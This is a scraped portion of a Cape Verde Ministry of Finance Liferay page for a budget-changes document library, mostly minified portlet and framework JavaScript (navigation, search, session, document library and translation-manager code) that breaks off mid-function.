Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
resourceUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2377978",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect).*(folderId\x3d2377978)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2377981"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dStYFI5O7",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2377978\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2377978\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent",
folders:{defaultParentFolderId:"2377978",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId\x3d2377978",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dStYFI5O7",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"});
var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-text-unicode/aui-text-unicode-min.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/translation_manager.js&/o/frontend-js-web/aui/aui-dialog-iframe-deprecated/aui-dialog-iframe-deprecated-min.js&/o/frontend-js-web/aui/dd-plugin/dd-plugin-min.js&/o/frontend-js-web/aui/aui-widget-toolbars/aui-widget-toolbars-min.js&/o/frontend-js-web/aui/event-flick/event-flick-min.js&/o/frontend-js-web/aui/event-valuechange/event-valuechange-min.js&/o/frontend-js-web/aui/event-tap/event-tap-min.js&/o/frontend-js-web/aui/resize-base/resize-base-min.js&/o/frontend-js-web/aui/resize-plugin/resize-plugin-min.js&/o/frontend-js-web/aui/aui-modal/aui-modal-min.js&/o/frontend-js-web/aui/aui-modal-resize/aui-modal-resize-min.js&/o/frontend-js-web/liferay/widget_zindex.js&/o/frontend-js-web/liferay/util_window.js&/o/frontend-js-web/aui/aui-alert/aui-alert-min.js&/o/frontend-js-web/liferay/alert.js
body_size: 58454
content:
YUI.add("aui-text-unicode",function(e,t){var n=e.Text.Data.Unicode,r={compile:function(e,t){var r=null;return n.hasOwnProperty(e)&&(r=new RegExp(n[e],t)),r},match:e.cached(function(e,t,n){return r.compile(t,n).exec(e)}),test:e.cached(function(e,t,n){return r.compile(t,n).test(e)})};e.Text.Unicode=r},"3.1.0-deprecated.54",{requires:["aui-text-data-unicode"]});
(function(A,Liferay){var Language={};Language.get=function(key){return key};A.use("io-base",function(A){Language.get=A.cached(function(key,extraParams){var instance=this;var url=themeDisplay.getPathContext()+"/language/"+themeDisplay.getLanguageId()+"/"+key+"/";if(extraParams)if(typeof extraParams=="string")url+=extraParams;else if(Array.isArray(extraParams))url+=extraParams.join("/");var headers={"X-CSRF-Token":Liferay.authToken};var value="";A.io(url,{headers:headers,method:"GET",on:{complete:function(i,
o){value=o.responseText}},sync:true});return value})});Liferay.Language=Language})(AUI(),Liferay);
AUI.add("liferay-translation-manager",function(A){var AArray=A.Array;var Lang=A.Lang;var Node=A.Node;var CSS_ACTIONS="lfr-actions";var CSS_AVAILABLE_TRANSLATIONS="lfr-translation-manager-available-translations";var CSS_AVAILABLE_TRANSLATIONS_LINKS="lfr-translation-manager-available-translations-links";var CSS_CHANGE_DEFAULT_LOCALE="lfr-translation-manager-change-default-locale";var CSS_COMPONENT="list-unstyled";var CSS_DEFAULT_LOCALE="lfr-translation-manager-default-locale";var CSS_DEFAULT_LOCALE_LABEL=
"lfr-translation-manager-default-locale-label";var CSS_DEFAULT_LOCALE_TEXT="lfr-translation-manager-default-locale-text";var CSS_DELETE_TRANSLATION="lfr-translation-manager-delete-translation";var CSS_DIRECTION_DOWN="direction-down";var CSS_EXTENDED="lfr-extended";var CSS_HELPER_HIDDEN="hide";var CSS_ICON_MENU="lfr-translation-manager-icon-menu";var CSS_SHOW_ARROW="show-arrow";var CSS_TRANSLATION="lfr-translation-manager-translation";var CSS_TRANSLATION_EDITING="lfr-translation-manager-translation-editing";
var CSS_TRANSLATION_ITEM="lfr-translation-manager-translation-item";var MSG_DEACTIVATE_LANGUAGE='Confirma\x20que\x20pretende\x20desactivar\x20língua\x3f';var STR_BLANK="";var STR_DOT=".";var STR_SPACE=" ";var TPL_LOCALE_IMAGE='\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{locale}.png" /\x3e';var TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE='\x3cspan class\x3d"'+CSS_AVAILABLE_TRANSLATIONS_LINKS+'"\x3e\x3c/span\x3e';var TPL_AVAILABLE_TRANSLATIONS_NODE='\x3cdiv class\x3d"'+
CSS_AVAILABLE_TRANSLATIONS+'"\x3e'+"\x3clabel\x3e"+'Traduções\x20Disponíveis\x3a'+"\x3c/label\x3e"+"\x3c/div\x3e";var TPL_AVAILABLE_TRANSLATION_LINK='\x3cspan class\x3d"label label-default label-lg '+CSS_TRANSLATION+' {cssClass}" locale\x3d"{locale}"\x3e'+TPL_LOCALE_IMAGE+"{displayName} "+'\x3ci class\x3d"'+CSS_DELETE_TRANSLATION+' icon icon-remove"\x3e\x3c/i\x3e'+"\x3c/span\x3e";var TPL_CHANGE_DEFAULT_LOCALE='\x3ca href\x3d"javascript:;"\x3e'+'Alterar'+"\x3c/a\x3e";
var TPL_DEFAULT_LOCALE_LABEL_NODE="\x3clabel\x3e"+'Idioma\x20por\x20Omissão'+":\x3c/label\x3e";var TPL_DEFAULT_LOCALE_NODE='\x3cselect class\x3d"'+[CSS_HELPER_HIDDEN,"field-input-menu"].join(STR_SPACE)+'"\x3e\x3c/select\x3e';var TPL_DEFAULT_LOCALE_TEXT_NODE='\x3cspan class\x3d"'+CSS_TRANSLATION+'"\x3e'+TPL_LOCALE_IMAGE+"{displayName}\x3c/span\x3e";var TPL_ICON_MENU_NODE='\x3cul class\x3d"'+[CSS_ICON_MENU,CSS_COMPONENT,CSS_ACTIONS,CSS_DIRECTION_DOWN,"max-display-items-15",CSS_EXTENDED,
CSS_SHOW_ARROW].join(STR_SPACE)+'"\x3e'+'\x3cli class\x3d"lfr-trigger"\x3e'+"\x3cstrong\x3e"+'\x3ca class\x3d"nobr" href\x3d"javascript:;"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/add.png" /\x3e'+'\x3cspan class\x3d"taglib-text"\x3e'+'Adicionar\x20Tradução'+"\x3c/span\x3e"+"\x3c/a\x3e"+"\x3c/strong\x3e"+"\x3cul\x3e{menuItems}\x3c/ul\x3e"+"\x3c/li\x3e"+"\x3c/ul\x3e";var TPL_ICON_NODE='\x3cli class\x3d"'+CSS_TRANSLATION_ITEM+'"\x3e'+'\x3ca class\x3d"taglib-icon" href\x3d"javascript:;" lang\x3d"{0}"\x3e'+
'\x3cimg class\x3d"icon" src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{0}.png"\x3e{1}'+"\x3c/a\x3e"+"\x3c/li\x3e";var TPL_OPTION='\x3coption value\x3d"{0}"\x3e{1}\x3c/option\x3e';var TranslationManager=A.Component.create({ATTRS:{availableLocales:{validator:Array.isArray,valueFn:"_valueAvailableLocales"},availableTranslationsLinksNode:{valueFn:"_valueAvailableTranslationsLinksNode"},availableTranslationsNode:{valueFn:"_valueAvailableTranslationsNode"},changeableDefaultLanguage:{validator:Lang.isBoolean,
value:true},changeDefaultLocaleNode:{valueFn:"_valueChangeDefaultLocaleNode"},defaultLocale:{validator:Lang.isString,value:"en_US"},defaultLocaleLabelNode:{valueFn:"_valueDefaultLocaleLabelNode"},defaultLocaleNode:{valueFn:"_valueDefaultLocaleNode"},defaultLocaleTextNode:{valueFn:"_valueDefaultLocaleTextNode"},editingLocale:{lazyAdd:false,setter:"_setEditingLocale",valueFn:"_valueEditingLocale"},iconMenuNode:{valueFn:"_valueIconMenuNode"},localesMap:{setter:"_setLocalesMap",validator:Lang.isObject,
value:{},writeOnce:true},portletNamespace:{value:STR_BLANK},readOnly:{validator:Lang.isBoolean,value:false}},CSS_PREFIX:"lfr-translation-manager",HTML_PARSER:{availableTranslationsLinksNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS_LINKS,availableTranslationsNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS,changeDefaultLocaleNode:STR_DOT+CSS_CHANGE_DEFAULT_LOCALE,defaultLocaleLabelNode:STR_DOT+CSS_DEFAULT_LOCALE_LABEL,defaultLocaleNode:STR_DOT+CSS_DEFAULT_LOCALE,defaultLocaleTextNode:STR_DOT+CSS_DEFAULT_LOCALE_TEXT,
iconMenuNode:STR_DOT+CSS_ICON_MENU},NAME:"translationmanager",UI_ATTRS:["availableLocales","defaultLocale","editingLocale","readOnly"],prototype:{renderUI:function(){var instance=this;var availableTranslationsLinksNode=instance.get("availableTranslationsLinksNode");var availableTranslationsNode=instance.get("availableTranslationsNode");var changeableDefaultLanguage=instance.get("changeableDefaultLanguage");var defaultLocaleLabelNode=instance.get("defaultLocaleLabelNode");var defaultLocaleNode=instance.get("defaultLocaleNode");
var defaultLocaleTextNode=instance.get("defaultLocaleTextNode");var iconMenuNode=instance.get("iconMenuNode");var contentBox=instance.get("contentBox");availableTranslationsNode.append(availableTranslationsLinksNode);var nodes=[defaultLocaleLabelNode,defaultLocaleTextNode,defaultLocaleNode];if(changeableDefaultLanguage){var changeDefaultLocaleNode=instance.get("changeDefaultLocaleNode");instance._changeDefaultLocaleNode=changeDefaultLocaleNode;nodes.push(changeDefaultLocaleNode)}nodes=nodes.concat([iconMenuNode,
availableTranslationsNode]);var nodeList=new A.NodeList(nodes);contentBox.append(nodeList);instance._availableTranslationsNode=availableTranslationsNode;instance._availableTranslationsLinksNode=availableTranslationsLinksNode;instance._changeableDefaultLanguage=changeableDefaultLanguage;instance._defaultLocaleNode=defaultLocaleNode;instance._defaultLocaleTextNode=defaultLocaleTextNode;instance._iconMenuNode=iconMenuNode;instance._menuOverlayNode=iconMenuNode.one("ul")},bindUI:function(){var instance=
this;instance.on("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.after("defaultLocaleChange",instance._afterDefaultLocaleChange,instance);if(instance._changeableDefaultLanguage)instance._changeDefaultLocaleNode.on("click",instance.toggleDefaultLocales,instance);instance._defaultLocaleNode.on("change",instance._onDefaultLocaleNodeChange,instance);instance._defaultLocaleTextNode.on("click",instance._onClickDefaultLocaleTextNode,instance);instance._availableTranslationsLinksNode.delegate("click",
instance._onClickTranslation,STR_DOT+CSS_TRANSLATION,instance);instance._menuOverlayNode.delegate("click",instance._onClickTranslationItem,STR_DOT+CSS_TRANSLATION_ITEM,instance);Liferay.Menu.handleFocus(instance._iconMenuNode)},addAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");if(availableLocales.indexOf(locale)===-1){availableLocales.push(locale);instance.set("availableLocales",availableLocales)}instance.fire("addAvailableLocale",{locale:locale})},
deleteAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");AArray.removeItem(availableLocales,locale);instance.set("availableLocales",availableLocales);instance.fire("deleteAvailableLocale",{locale:locale})},syncAvailableLocales:function(locales){var instance=this;var availableLocales=instance.get("availableLocales");instance.set("availableLocales",AArray.filter(availableLocales,function(item){return AArray.indexOf(locales,item)>-1}))},toggleDefaultLocales:function(){var instance=
this;var defaultLocaleNode=instance._defaultLocaleNode;var defaultLocaleTextNode=instance._defaultLocaleTextNode;defaultLocaleNode.toggle();defaultLocaleTextNode.toggle();var text;if(defaultLocaleNode.test(":hidden"))text='Alterar';else text='Cancelar';instance._changeDefaultLocaleNode.text(text)},_afterDefaultLocaleChange:function(event){var instance=this;instance.set("editingLocale",event.newVal)},_getFormattedBuffer:function(tpl){var instance=this;var localesMap=
instance.get("localesMap");var buffer=[];var tplBuffer=[];var html;instance._locales.forEach(function(item,index){tplBuffer[0]=item;tplBuffer[1]=localesMap[item];html=Lang.sub(tpl,tplBuffer);buffer.push(html)});return buffer},_getMenuOverlay:function(){var instance=this;return A.Widget.getByNode(instance._menuOverlayNode)},_onClickDefaultLocaleTextNode:function(event){var instance=this;instance._resetEditingLocale()},_onClickTranslation:function(event){var instance=this;var locale=event.currentTarget.attr("locale");
if(event.target.hasClass(CSS_DELETE_TRANSLATION)){if(confirm(MSG_DEACTIVATE_LANGUAGE)){instance.deleteAvailableLocale(locale);if(locale===instance.get("editingLocale"))instance._resetEditingLocale()}}else instance.set("editingLocale",locale)},_onClickTranslationItem:function(event){var instance=this;var link=event.currentTarget.one("a");var locale=link.attr("lang");instance.addAvailableLocale(locale);instance.set("editingLocale",locale);instance._getMenuOverlay().hide()},_onDefaultLocaleNodeChange:function(event){var instance=
